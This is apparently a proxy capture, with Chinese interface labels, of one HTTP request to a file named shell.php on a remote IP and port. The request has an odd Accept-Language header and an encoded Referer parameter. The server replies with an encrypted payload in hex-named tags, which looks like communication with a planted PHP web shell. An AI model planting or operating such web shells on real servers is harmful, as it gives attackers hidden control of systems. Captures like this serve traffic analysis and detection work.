 请求
Raw 头 Hex
GET /shell.php HTTP/1.1
Host: 42.192.64.28:8083
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: ab;q=0.0,AB;q=0.0,de;q=0.1
Connection: close
Referer:
http://localhost/index.php?aa=de8&bb=S6gTnxVKfq_mZBd4dTLnLfh9dGbu0DFif60-kA==
250
响应
Raw 头 Hex XML
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Mon, 24 Jan 2022 06:32:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.4.5
Set-Cookie: PHPSESSID=b1cedf6ad4d8ea37452a580617b27d5d; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 77
<34819d7b>S6hz+nAomOxkwAs5tku6LXwZsf5wSHhRH39tHpdP+Sr+/ZHUO2TrlT+e</34819d7b>